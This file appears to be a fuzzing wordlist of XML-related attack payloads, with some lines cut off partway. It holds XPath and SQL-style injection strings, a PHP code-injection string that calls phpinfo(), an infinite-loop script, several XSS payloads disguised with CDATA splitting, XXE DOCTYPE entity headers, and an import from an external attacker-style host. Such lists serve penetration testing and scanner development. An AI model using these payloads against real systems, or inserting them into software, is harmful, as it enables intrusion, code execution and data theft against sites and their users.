 count(/child::node())
x' or name()='username' or 'x'='y
<name>','')); phpinfo(); exit;/*</name>
<![CDATA[<script>var n=0;while(true){n++;}</script>]]>
<![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('XSS');<![CDATA[<]]>/SCRIPT<![C
<?xml version="1.0" encoding="ISO-8859-1"?><foo><![CDATA[<]]>SCRIPT<!
<?xml version="1.0" encoding="ISO-8859-1"?><foo><![CDATA[' or 1=1 or
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT f
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT f
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT f
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT f
<xml ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:alert('XSS'
<xml ID="xss"><I><B>&lt;IMG SRC="javas<!-- -->cript:alert('XSS')"&gt;
<xml SRC="xsstest.xml" ID=I></xml><SPAN DATASRC=#I DATAFLD=C DATAFORM
<HTML xmlns:xss><?import namespace="xss" implementation="http://ha.ck